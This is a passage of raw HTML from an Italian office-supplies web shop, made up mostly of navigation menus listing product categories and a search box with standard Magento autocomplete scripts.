href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-in-vetro/id/506/"><span>LAVAGNE IN VETRO</span></a></li><li class="level2 category-item nav-14-2-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-magnetiche/id/753/"><span>LAVAGNE MAGNETICHE</span></a></li><li class="level2 category-item nav-14-2-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-nere/id/754/"><span>LAVAGNE NERE</span></a></li><li class="level2 category-item nav-14-2-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-in-tessuto-e-altri-materiali/id/755/"><span>LAVAGNE IN TESSUTO E ALTRI MATERIALI</span></a></li><li class="level2 category-item nav-14-2-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-combinate/id/756/"><span>LAVAGNE COMBINATE</span></a></li><li class="level2 category-item nav-14-2-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/pannelli-adesivi-stickers-murali/id/1008/"><span>PANNELLI ADESIVI-STICKERS MURALI</span></a></li></ul></li><li class="children level1 category-item nav-14-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portanomi/id/88/"><span>PORTANOMI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portanomi-da-tavolo/id/89/"><span>PORTANOMI DA TAVOLO</span></a></li><li class="level2 category-item nav-14-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portabadge-e-accessori/id/90/"><span>PORTABADGE E ACCESSORI</span></a></li></ul></li><li class="children level1 category-item nav-14-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/planning-e-carte-geografiche/id/191/"><span>PLANNING E CARTE GEOGRAFICHE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/planning-e-accessori/id/192/"><span>PLANNING E ACCESSORI</span></a></li><li class="level2 category-item nav-14-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/carte-geografiche-magnetiche-e-non/id/422/"><span>CARTE GEOGRAFICHE MAGNETICHE E NON</span></a></li></ul></li><li class="children level1 category-item nav-14-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-proiezione/id/238/"><span>ACCESSORI PER PROIEZIONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/lucidi-per-proiezione/id/239/"><span>LUCIDI PER PROIEZIONE</span></a></li><li class="level2 category-item nav-14-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/schermi-per-proiezione/id/346/"><span>SCHERMI PER PROIEZIONE</span></a></li><li class="level2 hasChild parent category-item nav-14-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/puntatori/id/383/"><span>PUNTATORI</span></a><ul class="level2 submenu"><li class="level3 category-item nav-14-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/telecomandi/id/384/"><span>TELECOMANDI</span></a></li></ul></li><li class="level2 category-item nav-14-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/videoproiettori-e-accessori/id/651/"><span>VIDEOPROIETTORI E ACCESSORI</span></a></li><li class="level2 category-item nav-14-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/puntatori-telecomandi/id/1098/"><span>PUNTATORI-TELECOMANDI</span></a></li></ul></li><li class="children level1 category-item nav-14-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/bacheche-espositive/id/290/"><span>BACHECHE ESPOSITIVE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bacheche-per-interni/id/291/"><span>BACHECHE PER INTERNI</span></a></li><li class="level2 category-item nav-14-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bacheche-per-esterni/id/432/"><span>BACHECHE PER ESTERNI</span></a></li><li class="level2 category-item nav-14-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/bacheche-portachiavi/id/475/"><span>BACHECHE PORTACHIAVI</span></a></li></ul></li><li class="children level1 category-item nav-14-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cornici-e-leggii/id/320/"><span>CORNICI E LEGGII</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cornici-autoportanti/id/321/"><span>CORNICI AUTOPORTANTI</span></a></li><li class="level2 category-item nav-14-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cornici-da-parete/id/428/"><span>CORNICI DA PARETE</span></a></li><li class="level2 category-item nav-14-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/leggii/id/433/"><span>LEGGII</span></a></li><li class="level2 category-item nav-14-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cornici-da-parete-e-supporti/id/752/"><span>CORNICI DA PARETE E SUPPORTI</span></a></li></ul></li><li class="children level1 category-item nav-14-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelli-e-segnaletica/id/822/"><span>CARTELLI E SEGNALETICA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/targhe/id/823/"><span>TARGHE</span></a></li><li class="level2 category-item nav-14-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/pittogrammi/id/825/"><span>PITTOGRAMMI</span></a></li><li class="level2 category-item nav-14-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelli-informativi/id/830/"><span>CARTELLI INFORMATIVI</span></a></li></ul></li><li class="children level1 category-item nav-14-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/segnapercorsi-eliminacode/id/1111/"><span>SEGNAPERCORSI-ELIMINACODE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/colonnine-segnapercorso-e-accessori/id/1112/"><span>COLONNINE SEGNAPERCORSO E ACCESSORI</span></a></li><li class="level2 category-item nav-14-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/eliminacode-e-accessori/id/1121/"><span>ELIMINACODE E ACCESSORI</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-15 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/giochi/id/845/"><span>GIOCHI</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-15-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/didattico/id/846/"><span>DIDATTICO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-15-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/piccolo-genio/id/847/"><span>PICCOLO GENIO</span></a></li><li class="level2 category-item nav-15-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/puzzle/id/850/"><span>PUZZLE</span></a></li></ul></li><li class="children level1 category-item nav-15-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/giochi-di-societa/id/848/"><span>GIOCHI DI SOCIETA'</span></a><ul class="level1 submenu"><li class="level2 category-item nav-15-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/giochi-di-societa/id/849/"><span>GIOCHI DI SOCIETA'</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-16 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/aree-esterne-tempo-libero-pet/id/973/"><span>AREE ESTERNE-TEMPO LIBERO-PET</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-16-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/garden/id/974/"><span>GARDEN</span></a><ul class="level1 submenu"><li class="level2 category-item nav-16-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/attrezzi-e-accessori-manuali/id/975/"><span>ATTREZZI E ACCESSORI MANUALI</span></a></li><li class="level2 category-item nav-16-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/irrigazione/id/1009/"><span>IRRIGAZIONE</span></a></li><li class="level2 category-item nav-16-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/pompe-e-spruzzini/id/1124/"><span>POMPE E SPRUZZINI</span></a></li><li class="level2 category-item nav-16-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/attrezzi-a-batteria/id/1126/"><span>ATTREZZI A BATTERIA</span></a></li></ul></li><li class="children level1 category-item nav-16-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/arredo-giardino/id/994/"><span>ARREDO GIARDINO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-16-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/tavoli-e-sedute-da-esterni/id/995/"><span>TAVOLI E SEDUTE DA ESTERNI</span></a></li><li class="level2 category-item nav-16-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/coperture-da-esterni/id/1018/"><span>COPERTURE DA ESTERNI</span></a></li><li class="level2 category-item nav-16-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-da-esterni/id/1125/"><span>ACCESSORI DA ESTERNI</span></a></li></ul></li><li class="children level1 category-item nav-16-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/insetticidi-e-zanzariere/id/1010/"><span>INSETTICIDI E ZANZARIERE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-16-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/insetticidi/id/1011/"><span>INSETTICIDI</span></a></li><li class="level2 category-item nav-16-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/rodenticidi/id/1129/"><span>RODENTICIDI</span></a></li><li class="level2 category-item nav-16-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/disabituanti/id/1130/"><span>DISABITUANTI</span></a></li></ul></li><li class="children level1 category-item nav-16-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/fitness/id/1131/"><span>FITNESS</span></a><ul class="level1 submenu"><li class="level2 category-item nav-16-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/attrezzi-e-accessori-fitness/id/1132/"><span>ATTREZZI E ACCESSORI FITNESS</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-17 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/sistemi-di-stampa/id/1168/"><span>SISTEMI DI STAMPA</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-17-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/scanner/id/1169/"><span>SCANNER</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/scanner-desktop/id/1170/"><span>SCANNER DESKTOP</span></a></li><li class="level2 category-item nav-17-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/scanner-portatili/id/1179/"><span>SCANNER PORTATILI</span></a></li><li class="level2 category-item nav-17-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/scanner-grande-formato/id/1193/"><span>SCANNER GRANDE FORMATO</span></a></li></ul></li><li class="children level1 category-item nav-17-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-stampa/id/1171/"><span>ACCESSORI STAMPA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori/id/1172/"><span>ACCESSORI</span></a></li></ul></li><li class="children level1 category-item nav-17-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ricambi-per-stampanti/id/1173/"><span>RICAMBI PER STAMPANTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/brother/id/1174/"><span>BROTHER</span></a></li><li class="level2 category-item nav-17-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/canon/id/1186/"><span>CANON</span></a></li><li class="level2 category-item nav-17-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/hp-samsung/id/1188/"><span>HP-SAMSUNG</span></a></li><li class="level2 category-item nav-17-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/lexmark/id/1189/"><span>LEXMARK</span></a></li><li class="level2 category-item nav-17-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera/id/1190/"><span>KYOCERA</span></a></li><li class="level2 category-item nav-17-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/ricoh/id/1200/"><span>RICOH</span></a></li></ul></li><li class="children level1 category-item nav-17-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione/id/1175/"><span>MULTIFUNZIONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione-ink/id/1176/"><span>MULTIFUNZIONE INK</span></a></li><li class="level2 hasChild parent category-item nav-17-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione-laser/id/1177/"><span>MULTIFUNZIONE LASER</span></a><ul class="level2 submenu"><li class="level3 category-item nav-17-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/led/id/1178/"><span>LED</span></a></li></ul></li><li class="level2 category-item nav-17-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione-grande-formato/id/1197/"><span>MULTIFUNZIONE GRANDE FORMATO</span></a></li></ul></li><li class="children level1 category-item nav-17-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti/id/1180/"><span>STAMPANTI</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-17-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti-laser/id/1181/"><span>STAMPANTI LASER</span></a><ul class="level2 submenu"><li class="level3 category-item nav-17-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/led/id/1182/"><span>LED</span></a></li></ul></li><li class="level2 category-item nav-17-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti-ink/id/1183/"><span>STAMPANTI INK</span></a></li><li class="level2 category-item nav-17-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti-grande-formato/id/1194/"><span>STAMPANTI GRANDE FORMATO</span></a></li></ul></li><li class="children level1 category-item nav-17-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/estensioni-di-garanzia/id/1184/"><span>ESTENSIONI DI GARANZIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/brother/id/1185/"><span>BROTHER</span></a></li><li class="level2 category-item nav-17-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera/id/1191/"><span>KYOCERA</span></a></li><li class="level2 category-item nav-17-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/ricoh/id/1201/"><span>RICOH</span></a></li><li class="level2 category-item nav-17-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/canon/id/1202/"><span>CANON</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-18 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/id/1203/"><span>-</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-18-1 "><a href="https://convenienzaufficio.it/catalog/category/view/id/1204/"><span>-</span></a><ul class="level1 submenu"><li class="level2 category-item nav-18-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/id/1205/"><span>-</span></a></li></ul></li></ul></div></div></div></li><li class="all-cat"><span>Tutte le Categorie</span><span style="display:none">Chiudi</span></li></ul></div></div><!-- <nav class="navigation" role="navigation"><ul class="nav-mobile" data-alo-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'></ul></nav> --><script type="text/javascript">	require(['jquery','magicmenu']);
</script></div><div class="hidden-top-bar fixed-mobile col-sm-12 col-md-5 col-lg-5"><div class="tool-topsearch alo-toggle toggle-tab-mobile"><span class="toggle-tab"><i class="icon fa fa-search icons"></i></span><div class="toggle-content"><div class="block-search"> <div class="block block-content"> <form class="form minisearch form-search" id="search_mini_form" action="https://convenienzaufficio.it/catalogsearch/result/" method="get"> <div class="block-title"><strong>Cerca</strong></div> <div class="field search"> <div class="control catalogsearch"> <input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://convenienzaufficio.it/search/ajax/suggest/", "destinationSelector":"#search_autocomplete"} }' type="text" name="q" value="" placeholder="Cerca qui..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off"/> <div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"> <a class="action advanced" href="https://convenienzaufficio.it/catalogsearch/advanced/" data-action="advanced-search"> Ricerca avanzata </a></div><div data-bind="scope: 'searchsuiteautocomplete_form'"> <!-- ko template: getTemplate() --><!-- /ko --></div><script type="text/x-magento-init">
{ "*": { "Magento_Ui/js/core/app": { "components": { "searchsuiteautocomplete_form": { "component": "MageWorx_SearchSuiteAutocomplete/js/autocomplete" }, "searchsuiteautocompleteBindEvents": { "component": "MageWorx_SearchSuiteAutocomplete/js/bindEvents", "config": { "searchFormSelector": "#search_mini_form", "searchButtonSelector": "button.search", "inputSelector": "#search, #mobile_search, .minisearch input[type=\"text\"]", "searchDelay": "500" } }, "searchsuiteautocompleteDataProvider": { "component": "MageWorx_SearchSuiteAutocomplete/js/dataProvider", "config": { "url": "https://convenienzaufficio.it/mageworx_searchsuiteautocomplete/ajax/index/" } } } } }
}
</script> <div class="catalogsearch-box"> <span id="select-box-category">Tutte le Categorie</span> <div id="categories-box" style="display:none;"> <input style="display:none;" type="text" value="" id="qsearch"> <ul class="cat-list dd-container" id="cat"> <li data-q="0">Tutte le Categorie</li><li data-q="10" class="item top">ARCHIVIAZIONE</li><li data-q="11" class="item">**CARTELLE E CARTELLINE IN PLASTICA</li><li data-q="12" class="item">***CARTELLINE AD AGHI PLASTICA</li><li data-q="16" class="item">***CARTELLINE CON TASCHE E VARIE</li><li data-q="19" class="item">***CARTELLINE APERTE SU DUE LATI</li><li data-q="46" class="item">***CARTELLINE A TRE LEMBI PLASTICA</li><li data-q="283" class="item">***CARTELLINE PLASTICA CON MOLLA SUL DORSO</li><li data-q="308" class="item">***CARTELLINE IN PLASTICA CON ELASTICO</li><li data-q="458" class="item">***CARTELLE A SOFFIETTO</li><li data-q="465" class="item">***CARTELLINE IN PLASTICA CON BOTTONE</li><li data-q="530" class="item">***VALIGETTE PORTADOCUMENTI</li><li data-q="677" class="item">***CARTELLINE CON TASCHE</li><li data-q="34" class="item">**BUSTE TRASPARENTI</li><li data-q="35" class="item">***BUSTE PER USI DIVERSI E DEDICATI</li><li data-q="83" class="item">***BUSTE A U</li><li data-q="84" class="item">***BUSTE A PERFORAZIONE UNIVERSALE</li><li data-q="38" class="item">**REGISTRATORI</li><li data-q="39" class="item">***DORSI PER REGISTRATORI</li><li data-q="160" class="item">***REGISTRATORI A LEVA</li><li data-q="519" class="item">***GRUPPI DI REGISTRATORI</li><li data-q="42" class="item">**RACCOGLITORI</li><li data-q="43" class="item">***RACCOGLITORI AD ANELLI</li><li data-q="44" class="item">***RACCOGLITORI PERSONALIZZABILI</li><li data-q="45" class="item">***CUSTODIE PER RACCOGLITORI</li><li data-q="64" class="item">***RACCOGLITORI PER USI DIVERSI E DEDICATI</li><li data-q="279" class="item">***RACCOGLITORI CON PRESSINO</li><li data-q="333" class="item">***GRUPPO DI RACCOGLITORI</li><li data-q="47" class="item">**SCATOLE ARCHIVIO E PROGETTO</li><li data-q="48" class="item">***SCATOLE ARCHIVIO CON BOTTONE</li><li data-q="390" class="item">***SCATOLE PROGETTO CON ELASTICO</li><li data-q="399" class="item">***FALDONI</li><li data-q="69" class="item">**PORTALISTINI</li><li data-q="70" class="item">***PORTALISTINI PERSONALIZZABILI</li><li data-q="74" class="item">***PORTALISTINI A BUSTE FISSE</li><li data-q="75" class="item">***PORTALISTINI PER USI DIVERSI E DEDICATI</li><li data-q="459" class="item">***PORTALISTINI A FASCICOLI MOBILI</li><li data-q="114" class="item">**PORTABIGLIETTI VARI E RUBRICHE</li><li data-q="115" class="item">***SCHEDARI</li><li data-q="441" class="item">***PORTABIGLIETTI DA VISITA</li><li data-q="163" class="item">**PORTADOCUMENTI E CLASSIFICATORI</li><li data-q="164" class="item">***CLASSIFICATORI</li><li data-q="272" class="item">***LIBRI FIRMA</li><li data-q="280" class="item">***PORTADOCUMENTI A SOFFIETTO</li><li data-q="356" class="item">***CARTELLE PORTADOCUMENTI</li><li data-q="166" class="item">**CARTELLE SOSPESE E SUPPORTI</li><li data-q="167" class="item">***CARTELLE SOSPESE IN CARTONCINO</li><li data-q="168" class="item">***SUPPORTI PER CARTELLE SOSPESE</li><li data-q="349" class="item">***ETICHETTE PER CART. SOSPESE</li><li data-q="357" class="item">***CARTELLE SOSPESE IN PP</li><li data-q="169" class="item">**PORTATABULATI</li><li data-q="170" class="item">***PORTATABULATI AD AGHI</li><li data-q="281" class="item">***PORTATABULATI AD ANELLI</li><li data-q="282" class="item">***GRUPPI DI PORTATABULATI</li><li data-q="171" class="item">**CARTELLE E CARTELLINE IN CARTONE</li><li data-q="172" class="item">***CARTELLINE A TRE LEMBI</li><li data-q="174" class="item">***CARTELLINE CON TASCA</li><li data-q="221" class="item">***CARTELLINE SEMPLICI</li><li data-q="251" class="item">***CARTELLINE CON FINESTRA</li><li data-q="267" class="item">***CARTELLE CON ELASTICO</li><li data-q="178" class="item">**ARCHIVIAZIONE MODULARE</li><li data-q="179" class="item">***SCATOLE ARCHIVIO IN CARTONE</li><li data-q="464" class="item">***SCATOLE ARCHIVIO CON MANIGLIE</li><li data-q="1023" class="item">**DIVISORI-SEPARATORI</li><li data-q="1024" class="item">***DIVISORI-SEPARATORI CON TASTI NEUTRI</li><li data-q="1025" class="item">***DIVISORI-SEPARATORI CON TASTI STAMPATI</li><li data-q="1038" class="item">***FERMAFOGLI-FASTONERS</li><li data-q="1060" class="item">***SEGNAPAGINA-CAVALIERINI-BANDE ADESIVE</li><li data-q="286" class="item top">ARREDAMENTO E COMPLEMENTI</li><li data-q="312" class="item">**COMPLEMENTI D'ARREDO</li><li data-q="313" class="item">***PENSILINE, TAPPETI E ZERBINI</li><li data-q="327" class="item">***LAMPADE DA TAVOLO</li><li data-q="339" class="item">***APPENDIABITI</li><li data-q="402" class="item">***OROLOGI - BAROMETRI DA SCRIVANIA E DA PARETE</li><li data-q="442" class="item">***CESTINI E POSACENERE</li><li data-q="443" class="item">***PORTAOMBRELLI</li><li data-q="467" class="item">***TAVOLINI E SEDIE ZONA RISTORO</li><li data-q="517" class="item">***LAMPADINE</li><li data-q="525" class="item">***LAMPADE DA TERRA</li><li data-q="547" class="item">***PIANTE SINTETICHE E VASI</li><li data-q="851" class="item">***ACCESSORI SICUREZZA</li><li data-q="883" class="item">***MENSOLE</li><li data-q="941" class="item">***PIANTE SINTETICHE</li><li data-q="990" class="item">***OROLOGI-BAROMETRI DA SCRIVANIA E DA PARETE</li><li data-q="1104" class="item">***PENSILINE-TAPPETI-ZERBINI</li><li data-q="775" class="item">**MOBILI E ARREDI</li><li data-q="776" class="item">***CARRELLI MULTIFUNZIONE E STAZIONI DI LAVORO</li><li data-q="787" class="item">***LIBRERIE</li><li data-q="789" class="item">***ARMADI E MOBILI CONTENITORE</li><li data-q="790" class="item">***PARETI DIVISORIE</li><li data-q="796" class="item">***TAVOLI BAR</li><li data-q="797" class="item">***SCRIVANIE E TAVOLI RIUNIONE</li><li data-q="798" class="item">***CASSETTIERE</li><li data-q="799" class="item">***RECEPTION</li><li data-q="800" class="item">***ARMADI E CASELLARI IN METALLO</li><li data-q="801" class="item">***CLASSIFICATORI E CASSETTIERE IN METALLO</li><li data-q="814" class="item">***BARRIERE PARAFIATO</li><li data-q="977" class="item">**SEDUTE-POLTRONE-DIVANETTI</li><li data-q="978" class="item">***SEDUTE ATTESA</li><li data-q="979" class="item">***SEDUTE DIREZIONALI</li><li data-q="992" class="item">***SEDUTE TECNICHE E SGABELLI</li><li data-q="997" class="item">***SEDUTE OPERATIVE</li><li data-q="1099" class="item">***ACCESSORI PER SEDUTE</li><li data-q="29" class="item top">CANCELLERIA</li><li data-q="58" class="item">**COMPONENTI SCRIVANIA</li><li data-q="59" class="item">***PORTAPENNE - PORTACANCELLERIA</li><li data-q="101" class="item">***SPARTICARTE - REGGILIBRI</li><li data-q="102" class="item">***PORTABIGLIETTI DA VISITA - ALTRO</li><li data-q="180" class="item">***PORTACORRISPONDENZA - PORTARIVISTE</li><li data-q="250" class="item">***CESTINI GETTACARTA - CONTENITORI VARI</li><li data-q="345" class="item">***CASSETTIERE DA SCRIVANIA</li><li data-q="411" class="item">***SOTTOMANO</li><li data-q="440" class="item">***SET SCRIVANIA</li><li data-q="896" class="item">***PORTAPENNE</li><li data-q="897" class="item">***CESTINI GETTACARTE</li><li data-q="1014" class="item">***PORTACORRISPONDENZA-PORTARIVISTE</li><li data-q="1043" class="item">***SPARTICARTE-REGGILIBRI</li><li data-q="1044" class="item">***PORTABIGLIETTI DA VISITA-ALTRO</li><li data-q="66" class="item">**TAGLIO</li><li data-q="67" class="item">***CUTTER - LAME - PIANI ANTITAGLIO</li><li data-q="68" class="item">***FORBICI</li><li data-q="297" class="item">***TAGLIERINE A RULLO</li><li data-q="298" class="item">***TAGLIERINE A LEVA</li><li data-q="1036" class="item">***CUTTER-LAME-PIANI ANTITAGLIO</li><li data-q="76" class="item">**MINUTERIA</li><li data-q="77" class="item">***APPENDICARTELLO - VENTOSE - VELCRO</li><li data-q="81" class="item">***BAGNADITA - DITALI IN GOMMA</li><li data-q="82" class="item">***PUNTINE - CHIODINI</li><li data-q="87" class="item">***FERMAGLI - FERMACAMPIONI - MOLLE</li><li data-q="233" class="item">***ELASTICI</li><li data-q="268" class="item">***ANELLI IN METALLO - VITI SEPOLTE</li><li data-q="342" class="item">***LENTI INGRANDIMENTO</li><li data-q="996" class="item">***FERMAGLI-FERMACAMPIONI-MOLLE</li><li data-q="1039" class="item">***BAGNADITA-DITALI IN GOMMA</li><li data-q="1040" class="item">***PUNTINE-CHIODINI</li><li data-q="1078" class="item">***ANELLI IN METALLO-VITI SEPOLTE</li><li data-q="1133" class="item">***APPENDICARTELLO-VENTOSE-VELCRO</li><li data-q="91" class="item">**VERIFICABANCONOTE - PORTACHIAVI - CASSETTE VARIE</li><li data-q="92" class="item">***PORTAVALORI - CASSEFORTI</li><li data-q="234" class="item">***PORTACHIAVI - LUCCHETTI</li><li data-q="360" class="item">***VERIFICA BANCONOTE - CONTA BANCONOTE</li><li data-q="477" class="item">***CASSETTE POSTALI</li><li data-q="95" class="item">**TIMBRI</li><li data-q="96" class="item">***TIMBRI AUTOCOMPONIBILI</li><li data-q="97" class="item">***DATARI - NUMERATORI - POLINOMI</li><li data-q="98" class="item">***CUSCINETTI</li><li data-q="99" class="item">***INCHIOSTRO PER TIMBRI - TAMPONI</li><li data-q="100" class="item">***PORTATIMBRI</li><li data-q="184" class="item">***CARTA CARBONE - RICALCO</li><li data-q="299" class="item">***TIMBRI AUTOINCHIOSTRANTI</li><li data-q="982" class="item">***INCHIOSTRO PER TIMBRI-TAMPONI</li><li data-q="991" class="item">***DATARI-NUMERATORI-POLINOMI</li><li data-q="1055" class="item">***CARTA CARBONE-RICALCO</li><li data-q="967" class="item">**COLLE-NASTRI ADESIVI</li><li data-q="968" class="item">***DISPENSER NASTRO ADESIVO</li><li data-q="984" class="item">***COLLE SPECIALI</li><li data-q="987" class="item">***COLLE-ADESIVI SPRAY</li><li data-q="988" class="item">***NASTRI ADESIVI</li><li data-q="1054" class="item">***COLLE A NASTRO</li><li data-q="1056" class="item">***NASTRI ADESIVI SPECIALI (CARTA-TELATO-ECC.)</li><li data-q="1061" class="item">***NASTRI BIADESIVI</li><li data-q="1092" class="item">***NASTRI ADESIVI C</li><li data-q="1093" class="item">****DISPENSER</li><li data-q="980" class="item">**ETICHETTE-PREZZATRICI-CARTELLI</li><li data-q="981" class="item">***ETICHETTE USO DEDICATO</li><li data-q="1007" class="item">***ETICHETTE CARTA COPY-LASER-INKJET</li><li data-q="1032" class="item">***PORTAETICHETTE-CAVALIERINI</li><li data-q="1046" class="item">***ETICHETTE IDENTIFICATIVE-CON FILO</li><li data-q="1047" class="item">***CARTELLI-VETROFANIE</li><li data-q="1057" class="item">***ETICHETTE IN FOGLIETTI</li><li data-q="1063" class="item">***PREZZATRICI-CONSUMABILI</li><li data-q="1077" class="item">***ROTOLI PELLICOLE ADESIVE</li><li data-q="1086" class="item">***ETICHETTE POLIESTERE COPY-LASER-INKJET</li><li data-q="1102" class="item">***ROTOLI CARTA RIVESTIMENTO</li><li data-q="1118" class="item">***IN MODULO CONTINUO</li><li data-q="985" class="item">**CUCITRICI-LEVAPUNTI-PERFORATORI</li><li data-q="986" class="item">***CUCITRICI A PINZA</li><li data-q="989" class="item">***CUCITRICI DA TAVOLO</li><li data-q="1033" class="item">***PUNTI CUCITRICI</li><li data-q="1034" class="item">***PERFORATORI</li><li data-q="1035" class="item">***LEVAPUNTI-OCCHIELLATRICI</li><li data-q="1037" class="item">***SPARAFILI-FILI</li><li data-q="1001" class="item">**VERIFICABANCONOTE-PORTACHIAVI-CASSETTE VARIE</li><li data-q="1002" class="item">***PORTAVALORI-CASSEFORTI</li><li data-q="1030" class="item">***VERIFICA BANCONOTE-CONTA BANCONOTE</li><li data-q="1041" 